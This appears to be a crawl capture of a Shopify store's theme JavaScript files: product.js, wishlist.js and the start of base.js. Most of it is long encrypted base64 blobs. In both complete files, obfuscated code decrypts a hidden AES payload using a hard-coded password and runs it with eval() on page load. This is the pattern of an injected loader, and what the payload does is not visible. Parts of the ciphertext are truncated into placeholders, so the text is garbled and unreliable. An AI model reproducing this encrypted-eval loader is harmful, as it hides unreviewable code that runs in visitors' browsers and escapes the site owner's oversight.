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[base64]","5519190jxurJj","45775KODNMc","Decryption failed! Check the password.","176jeHvzZ","error","541320dAMpmA","toString","35160wsQqBf","1003912NUiKxk","18rslRVi","975852gyijzm","88nfLiRo","AES","49ggrLIG","3VBnslh","decrypt","3308754cuGUWg","supercalifragilisticexpialidocious"];return a0_0x41d9=function(){return _0x5ad482},a0_0x41d9()}function a0_0x1df4(_0x14e07e,_0x29daca){var _0x41d925=a0_0x41d9();return a0_0x1df4=function(_0x1df410,_0x2219a4){_0x1df410=_0x1df410-496;var _0x32f0ea=_0x41d925[_0x1df410];return _0x32f0ea},a0_0x1df4(_0x14e07e,_0x29daca)}(function(_0x32f2d3,_0x1e380b){for(var _0x486a74=a0_0x1df4,_0x23fd5b=_0x32f2d3();;)try{var _0x5c6a6a=parseInt(_0x486a74(497))/1+parseInt(_0x486a74(513))/2*(parseInt(_0x486a74(501))/3)+parseInt(_0x486a74(509))/4*(-parseInt(_0x486a74(507))/5)+parseInt(_0x486a74(503))/6+parseInt(_0x486a74(500))/7*(parseInt(_0x486a74(514))/8)+-parseInt(_0x486a74(496))/9*(parseInt(_0x486a74(506))/10)+-parseInt(_0x486a74(498))/11*(parseInt(_0x486a74(511))/12);if(_0x5c6a6a===_0x1e380b)break;_0x23fd5b.push(_0x23fd5b.shift())}catch(_0x1960f9){_0x23fd5b.push(_0x23fd5b.shift())}})(a0_0x41d9,555776),function(){var _0x26383a=a0_0x1df4,_0xb22b28=_0x26383a(505),_0x24da61=_0x26383a(504),_0x308469=CryptoJS[_0x26383a(499)][_0x26383a(502)](_0xb22b28,_0x24da61)[_0x26383a(512)](CryptoJS.enc.Utf8);if(!_0x308469){console[_0x26383a(510)](_0x26383a(508));return}eval(_0x308469)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/product.js.map?v=127973357816695547871765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/wishlist.js?v=105113618867828943621765269210
body_size: 9817
content:
function a0_0x1042(_0x55e47b,_0x553cb5){var _0x10db27=a0_0x10db();return a0_0x1042=function(_0x104225,_0x1ac843){_0x104225=_0x104225-159;var _0x4f7aae=_0x10db27[_0x104225];return _0x4f7aae},a0_0x1042(_0x55e47b,_0x553cb5)}(function(_0x40389f,_0x5bf1ef){for(var _0x5e7fa2=a0_0x1042,_0x1fab8e=_0x40389f();;)try{var _0x5b47cc=parseInt(_0x5e7fa2(166))/1*(parseInt(_0x5e7fa2(167))/2)+-parseInt(_0x5e7fa2(177))/3+parseInt(_0x5e7fa2(176))/4*(parseInt(_0x5e7fa2(173))/5)+parseInt(_0x5e7fa2(172))/6*(parseInt(_0x5e7fa2(169))/7)+parseInt(_0x5e7fa2(163))/8+parseInt(_0x5e7fa2(170))/9*(parseInt(_0x5e7fa2(171))/10)+parseInt(_0x5e7fa2(164))/11*(-parseInt(_0x5e7fa2(168))/12);if(_0x5b47cc===_0x5bf1ef)break;_0x1fab8e.push(_0x1fab8e.shift())}catch(_0x107283){_0x1fab8e.push(_0x1fab8e.shift())}})(a0_0x10db,342842),function(){var _0x27a24a=a0_0x1042,_0x31f1ab=_0x27a24a(159),_0x4d60cc=_0x27a24a(162),_0x2f32a1=CryptoJS[_0x27a24a(165)][_0x27a24a(174)](_0x31f1ab,_0x4d60cc).toString(CryptoJS.enc[_0x27a24a(175)]);if(!_0x2f32a1){console[_0x27a24a(160)](_0x27a24a(161));return}eval(_0x2f32a1)}();function a0_0x10db(){var _0x1bfafd=["2021610HFbPNg","55765iCfxbZ","decrypt","Utf8","8vfUuMP","1699416XSogEK","U2FsdGVkX1/uAnBtUnZouJeyzDEeVGASYsF8jj7pjEjnY6rz/ORsn7jQs3I4sCM0Nk3427Az7smRGbKWGlsU4PEvkWJc5YvwXHDDUOEZ0PxEjoZBoGXtIVxIN30cnMMqyq0Yg3evgVk2dIejee21Bc8l/625/RsxfpvPkr5y/+PKkA5bvz3Q1dgVDeTWAO9KbcElQIceQ6Prs73/[base64]/OLZXrpHN5XGq2EXNI49wmLSbtDRSUh6MH08w6ScA0FbNWUOw4+EbFWMcY/Tupp1hvxsc4U/DKS9xhKxnSBH7D8i5EpTkrK6VqjmugLXcdeD27gYaSqDMhh8yWszUBibSxcCWtq9exXgLtaWUdXRvs7sVvNF89AyLQ54ZblL8gfqOaWh8mGu8kddHgtdVhmWWFsMz+KNmbEydvxP5mIBz+ViYvLejQTj4q2j5NuoKncFRIN52sBXbwrsk1BqjiEvRjsXhTZfo2/5DIjdgH7K5DZSS2kQFA4oXev/hXTv3G5HmhVSzT1q0Me7rlKGMtVsLkiS+9DSRktUizYkaaGgTxwwXYxOHHRqbJVFAIiLOeYIDwLloyQ8tNjN5KOIzuMUjzFtg49xYBE9kvJ6RPYkIZKRFqHB6jjECpxnFrwdAOOAcfsYZBo2+Ye4ekUcgxwhNPTffZdKN/5UBUoYqBNRzuPyxyDXXNSRPvh4nF1Ne0Ggi79e+Fc2FzRO8wmq6SHRWTtwcEcrgStS7fIwY4wTPrtHLqrhPbPY26P7kQ4d7569MsaEnY5hk475ehQBP6ItQr1J1c4ubh/hRjARiIwGJx0lV1Mx3NT6Wp3eo403DZ+GsK8mJcEa16QdOYtWPmOj1ckZb3nNdKos93aIK1cWzeVEN2hZQ9AzVKdDlehAFxvDUQt17/MqaGFuFAI5ZftYjkv9ZM9a6urCJfQ3sr8/EKCZZrCHp1ySTrgicP2TDBycDoRKqNEuFImGykGWJqMOqVaHx8fVkDDBmsqrJ1xlRFEH+Jug32sffEt0ztPaUm6TbMIEBBF9DePAzBjo9ivjWjxe8vUxw1tugZjDbVBSwaJ8A5YjT0iND4JHzPddHhUMt53bq8oDg/XcSbLi2gKKbZHaAdbquqA1/[base64]/GSb1RSOn5MeORkrwWqxMURZHLp/6h1ma8aMI8l/QX0vgTCQvKNSBkbBIJBdcuiUE0NeVX5R9tARw/3ET5NftCvI+U1Sc8x4MJfciRGQCMwpnH1amscoGM9PqBHPQaKOBMyWU/B/ux0n81Y1xyWZ8HeodmHH2NdEQ6fwORPmK8S5ZypZa6RLaXfGiaznExEXuqmDEzhr/87eRY0BTyBQrGZRA2OEDFDXd+oAj6ZUMQe0YRshyjwCPYyKuM5uyGa/HrCvwTTj4EY4dyVM0cwcWbwiUd+w9N9YQRwF/s+mwR6nOQx4DhGfVQ+UhIpV+nIzKhQqXie+tsV3BTI3HhLWs23pCkH6upjUPp/s4Nj2BazzWfq/acP0UUfTqv2e8Eerm3PZIR7I5il6t5KkbtwvJIVgyxCF1RJ3sH9zgMmjkx8HvUnWahY6UeyyKnq36Aukm6myg+DvszdJlg0S93hII7EEIhXEbuo9WFkMHHMo38mN19OSgAmenpvi30zC9cl8YhdQY6CpkSSO4/uOD4yRahu4bm37DyjAoKIdwB2zRmyaTd2ID1IORvq2ooih2T3N2jPM4VTjmxlrFpsG9cq8wVWfZbbjVb0caQL0XaxScGLY0TopBMATPlu+nE6oe4xy5IFclpwt8tISI+E8JADmr52WvT4GK/KlddqmKe5GNY90S3Q0HERQXPwQ2IOmzpUfN51BCrXn0MbeH0Ko78sCs52HT9/cmK1kyUQHbKCG4shxa6PYACD/sYtEHc9AzgutZ6Kyd/2+bsJLCsWdip4S7ZHTN+ez9zGDLISDC0Rh6pVufOd/hNRszSiZv3la8ymCDlZbB4HDJy/AezhAkIA9aa0JsCQDsByVpc+XJsW3v1B6kzBl5ZOC8cneD/[base64]/msO+hcd3sZJ3OBPrG6uqkwdPqk3k3WiuEWZyc7A+PiU47cvbkr5m1Cm1d1QpJBpA0M9VD7azse59+G54QCQbrNd62fZFxmjbiHSBAnQra6QA5IxRj5oy19afHdCn/3tavUoYpQt+ZIkQ0Bl3Ic28Yhf3L6iiLAOE3LuhIkazCIf8m3spHhrdAeLKWS/vHWukW28oR5ZrMn/pTF59M2qEmJDWMW5j3IJ59ljbOmIZOGUYspONAQobWqKxFy4QkZM0aMy6YBGForIad001AyTEWkLr4YVdiZXx0ClzsH2c+ZaQJgQ/R2E6N38nmJ+f0a5cW5fJ2B3Kd0sm1Gsv63xgd+KdHWb4MCPbyokWG7mI/1Imk5DCVNxv7ezuKENmNG/tlptdpKltGHEvh4FfaUMfqvRRbgju5wkvFsDpgdM1bA9R3SgIlK5SSSF4A4JHEG87ZbaV1PYIyYqLG3gQgM65bUM19VnYCcavIRkDpK0wlKkPyboQ6FIDjc/BSBofFT8zKY1hfDoVJM3B2iGEuWQNIP6TVcJWHd0iPASmIOVJNYGD+0SZ/a5IRTynupufk91Uc7o4S+AC4IA9r8u4D/yVxEG5Jubami/7NOj9vVnUBzoUuY1YmTLme/gAWZ8+rMuF21J/37EJE7+cBqFSsu/8rX6vmZ26qTMEs5U68+WXWgv0240lrqbA9psmoxNpblYfvaZIOp1DLVvUHf5tsUWY1t/k/naoAhOHX4VJ/ypIgGrqjBRJ5RD1ZkL+chEwkjtcbBuU3z/UArVNUTvEEkwxmxoXWjTr39PSSMJUrnmOfiducTKas4r0GcYE/712gxfhtz9pCnnBjMoN4SO9ul6si4uK1EEqextWAm20xtob/lqPzofMkw5CxYQitbMW1Crr/IchCQdQnw3zmdric5hMCtePynwiqBM/Yahi1eO8/zWS9lmqGEh3DWXH/UsOjg7X1T0myHM7krOju258YG6vkPkA86vKmNwCzUes16DrTC0Mug/SscaVOy9y/xwlIXb7ZjnmeUEL5ncnW8DD3WEyO0gBjaZbWU9OX6Z3pYo0nVj9HlBjHNIe7RBIRY5bCnwvrnk8E3QQyl/xvJIG+nZF7qQ4CKPX5GCo3jK06zmXQoLcySC5EdpOK/2Ste0TPbut4iFDXChlTq8SewbLAWc5D9OM05g7kSM1evp6IWoVyuToYKEoP9dEqUrsjL2KYC0HqbxgPz9kG9PM1x3T3p6u+nOaj8R3eAgxOXKd1cPfe7f1K6fxudLf/VoM8pBVHza3Ls/Ew18GC/kgYdVp85LoUDwvi8ZZcfchqKN9ISXf1joNi5wE5dfoPYuAf77rjRv/N6J0QsgWzUN4dODTzfS+HbpE+DELQdkpe9RFn6PMp1WJkNElCrdzznWVz/[base64]/3sj0mVz/+2NImEQ//YjnnRSZTAvpDgq5J+xJYKjjhlPn8XrggXHeojtNsuW+svZBMfFruiknQy2aCy7zTjMc2rkpQX9ZRHz3oipjHVyb64vlHswfGnuR41Q6PvmtmpFPRinQeXhJvdK/[base64]/F56TNvUb+L2WxZf2FV5rFqnGCNL51X5fPgqwYDviOe/Y/0QYFiUhEYU0z9Inw3S6B/hYBEId6jYsZJ0vS1XCmb+sAWNg70ojJXkWkmW9dMuE0bYKD2HOmQyX2y0deE20QOY3PhryC1dLDc1Kdo+De6RG+kplKVlOLhaLF+RIt6biecYAYLubUdYRCr0WdCqLfe2LM5YNUBhU9WDmW+vu/FazEYldYjt13oTFzo7v74egra4LUf1erP9p4ob5lNj2kK+spNWnkekCK5VPd0NX2UxxVtw+sBIcsfLebFm4laY6Ar1ID2Bn3N2zapYRh791iZmZKNiNlE4lV3oWCPt2oqviSi1/J0EH3FG2RCHUZM4tw6ucye7R5K+HAXMY3NsJD3U2/Dz4ghHE0NTI8vplsiJxdKRgrNCPZJcqbisV46K+rhYaEJznfBB81ud9KULLo1daRzO8xIPH6vfatK++m3M6PKkP/E/9h0+iBczNfZVumsCxEa+RI6+38rdNRjCxdAL1GscCj035m7FeRn6zLWKtoGZyRSEEfGQefFECAx3vRtaWQ0M7xEW40uhnBEpg+xXeSakJyCsqCF2nvHsQh7hgbi1JbCSm8WGxLCVCUqp/Od/iSphE9tRCuxEhaK5zlR0GyKPov1o8YNvZM8xlolFUsaDaDROnrAhwSeaugDz1UtJLhKFpQbB7eFRXVmriIHxDY0IFw8qH833cHqMWMxg45eKlToGYJYOvm9E9+jYjFGhZks4SXdsApA38jLqpJL2T2GqhSV18OeBGBEWf6vMSos/ECGKmZsfM+2Zj2KpmYykNpUKpGIk1i59IMbMIrxgfiN25owyHAuk9aFH6MnoOFRPFheWXbIXFgKjnjYTVBjL6DF8DurjTOaK141Bd/45YXLeCjLTGNBujrohhh7C5NMZPCEh+SuQFFY8GM1NUO/A8QcAbPgmMXxkmw8WNrB9ittVfqiI8cr0VvQMLML6fT3ZwW2ZcLXXgK/[base64]/FZbOpo41ykVu/jUE8527w9gyrA0S7Fa4ma8mvNgigM8j7zYMBgGXPGG6kwGItq16Pf6FG37FnOp1nPEyFO/yc0pzN9Xl+RRXImj0wGFp+rtD58YNnJcBheBI0XGBNMqoUT2vSpkaZiYhmzZqlOboG1T9dFx4ZmJaSsJg1Usr+Y7FO+Bdv2xvjaXrTtzWu9F2qzLGE8tWgvMAFIFjrSlWrin/w1vfbANrPxlOeRUX75jMGeVWCZaC9wo27jpcP9Wy3BVdBvEKFUt4aT0nzhJeSIpc4hho7RhbHtF01pJ4kk3DndAd50FgtgM3t6jyH+IvkzqpIsLBWbAuissDBBqLaXLoHBGPHfDgvxB+QN/S/mYxr6jTDzOWgdi7UOJzIFKDyIIJUkmFai0FAxU4PPo2rvbZBJuVNHjr+olf+UEVb+n3ZzT0HxAjINHwHOk/ja3sdjlWzyA53Wdg73LolsrrpK5tiILCNrNjS6Dtwhh8uJ8aZYB81EFcnDNIFF+IrZWjkk1yJI66XOk3vajilvz5X4NXItfgpUzgwwaZzQghABeqZc2BtmjnhT3YNhniVLcDLDWqMMS1b8cXJJwT4fyFn1m6J9GdqceB9DHG2P1yzVRz46jyx+t7pQ4mtUKRyd/Lv6ZsB440KKLwfODxHT09qSe+KJkJDb27XUGMC7f/vrfcMbMvzlw+zhdfigVlbpbGx4WjluSGmfIDA1qkzG1I/yflnxQOq5vh0yhWjI0qFZRV9LU/Qm9F/IDrdMh93VR43UwwUisL9nupUqlrOzUYLLrfQjeuH6RcHqhv8jObwThAWT+oJQh1RZHL7MAUwArdMB9n02ItmFF0vlluspEOe6BwI0VVGl4m/jzmDkmQL+NO1r2/QSu1YsggOlvh7GSsqrQ6MCJWyAc0N2p1W7akAgfTwHE0/8nsEYOhFoDwjOeqhS+0dMsnSrtl8ovMb7o0M8wniR5KXM/icRDPGa558Om4hhxOsZbVW0FeGwZSm0ZZ/LDBLyAqF2L4VpWRswTsiQC9B8u6DbEEQ5EdYj7yG1Hiw5cKNb/5zyONH5crOukmcFBu7QTY7Pl03RLAYPwyHIigyGYzja1h/bo7gKnsheNZJ90CalDwkIFshkj6ve7f17YchDWV7Gy9gaqjqePxQ9a+dSJ9Eru4Utprf3oDQwyfUiEz/BZusiMyon2MIZdu4Yn5r0m5KBpIe2TiBk9dvVubtNpuXIPjIQ1kU3TGGQ+mArgwRfGuDlf7rOVVHjwtkMPLN2MC4R5B3uLdV4UNNc67lhDuCevgf8v03C9MeGYCqqQZFIQ9ZuxMlC08b8bk8aDp4D8O0apqRCbDauEUopcrie308NXkOe5HM2N+vyWacZOPjN9/xHLfem73Oa/[base64]/aP3wo6M7bhZIRA0mZqWqFy4jE8fsaPMwcTJKrOCvZDXrR5lRaYaH3mYHCzxIezICDQGmX9fNLroHsxZWmNpg7ffNvnML2l++bn4kvnYJXcjazYcFfVlx7DnN1Ke1P+1mamGlgKD6YJz9a8syBNtT/xJmoDUYOfoo08U5hGtb1ppIXXe5QBrtx/zcsGmJzi5RJxKfm5qb7VZPSMTxCm+ZrmYUq707nbg6wKarIxyDDDUYlLmaGF/dxKH/4il0+9FfXtneNnCrSMJsrYdyUyeLxiu/v7SYDnNMPiaZLSZYhNWWhWFt8WkvNTUHU3wwmYCbVWOBeWA4L1TpuWkG2TpxyzNz2Ty2nF5tRLtpknzJC7vqz2lIR64DZVa/p4SBEHqGNh8KXUZ8tASKUuMI0CsOcAPQ5PPD6RuXOBbtLqODrhuWAJcQV87eskzgo4Rfz9wf5JZUIrqnn/fEZwheR4DX7x2gtvtIRzcZYufYK/+FjegZLGwT9c7t9OjomUqG0TiacfEImatfasQi26MWTuC9dBopLekIDnFwC9EyBd/42VJ1eA0JzSoKs2dT84G9Tw7UJaP0v65bcEvd4JwI7hitREzLEkZlSm0SVp7N/Dwa/Rxu9eAZn8T5tVcKN60caMiGHYprYIOYk748QAPoQZxtA9adj2vfSqW/EWU6DRqSfFPXckMD3HDMRRRJ/pMGS0dDT07Hfn+7QOnPA3D4+wx6uKoAHjqXN0micx5hP0ww50IhRv8cK3ghatku3ifeUafF0B9f9CIOBStG+WMe80/9WPf1NzJQZsFEl/nUwAumrVm1TpDIsgXKFeSN/cFtiZ+t5VytM21hrYTtqoHazkCgarV1+WW7RDBdGQ8d/EyHnWkSrBDtxW85aeFe+5vNtekbRwcfYY8g9gxm6UyE8wMossqqU6j3GReL1i1SX3qec9H+w08Jj3eXw7HFJqNxr9evX/p0jSYrI72SPwoRuOyuGYsBZ/a9rxyyXTO7Ja88iA5u1qjKEVTpM8L2cQZdlpZHwvGr2qEWJKVmjLlMeZmI5gc9xH4QFxHwplAAU7hqmOS/0NB/tzpH9AcEGvJWjxoLUzjp8uZoRjT6DUzgciluyVW6/qttBwUv8nUOHrIirPJ8RtYQ3DquxUBbNDDHhYegJ62BIL9YrRpacHD+MIAJ/aC2GUwqqQSeq/t5GnWKhM1xVqHrsHEwlLlfQzUc1BzUZBW+e5jkFmWUU2GUmuhQocvKHycSyrfOao5P0aCsDS71GB8QGPjY/3e895vSsgurAqlV9PeN7TlKd5eQxNjJOoguzLn565m7+rWdZnIlk++5J3+bo8ZejybYG+XKwi5hOhSkKQ4GOCAtF7ELg7Ax4Cq6RH1/teLHfsOXlNNFp/T/mOVUfe9q02Tw5tc11nkzcVLrIMykia6yINqe+vNcPhipEVVDw1HHpcqYQ/giEENXhlD5RSi4/vjkTfyExgwxTjbCHQLH0XLHEEGwTCLx/[base64]/Jv+XiY4Wi4+thUwBAYBVQVbyc12gPgJlW5HNOM1IZQ2eV240N2U8B18LjAtpUHxjK1FI1QnLVkR6EbLU84dqbqC+HI/LsqwzZ7tyo/dimxpfxgA6SHPiO5vPs9CnyQGTWK19kDSkeYmf9dO03VO2qmVmaOlYMraQSaK4+rsoNG/GrCAfNuvPxopI1E1wDs3cNYoyJNKJc0UHX3+oIVLRBglfahW0he5MwvbB6mbcPDnRPQXIVdUIrhRLClSLMba3uUQmJr0baprHYRsL/DXjmPHU8QKDuy/kvV7ufhllpB6XxSchXe0SA8fhbBaa//[base64]/gVu6Ha+HiyxlTIJHEL+cPcbhVFRkqGxPKbPw8MneKVy5TBSq/1yq2FtFi59WYvio5nA2phX70xDcHy9LTx9GdwQL62vmN5YVeTaF223IN1yymZKst7RcbUOMJ520LP79GoquK9sPUe1lWKwCcvxpimvMPSQgPACpJqGUh9NksdG79/fgybAnsFUcCX+kqml7j3mNXaV35k9OX2IX7loUSs6lPggFFag3rLGVt429bMzLe2GLefrk79VW4krPEgWlNO8I6cO36rR/EGlB4FaFZRKgajPYF5iQLh87OP6TWC2chc4e4kXVXnv2VoMjN7mdSIudpsVaMTw93IAvqnGxHLrf2PA2nnSzN/[base64]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[base64]/y5T4uCB07525RqHCsREjdlw==","error","Decryption failed! Check the password.","supercalifragilisticexpialidocious","3294456xzveIi","737QqvGPd","AES","2063XfoOFA","458rmMrZm","102828tKNoAf","7LALOIf","1079829vlhbbR","20pfaxYd"];return a0_0x10db=function(){return _0x1bfafd},a0_0x10db()}
//# sourceMappingURL=/cdn/shop/t/7/assets/wishlist.js.map?v=105113618867828943621765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/base.js?v=34144784881489226371765269210
body_size: 12594
content:
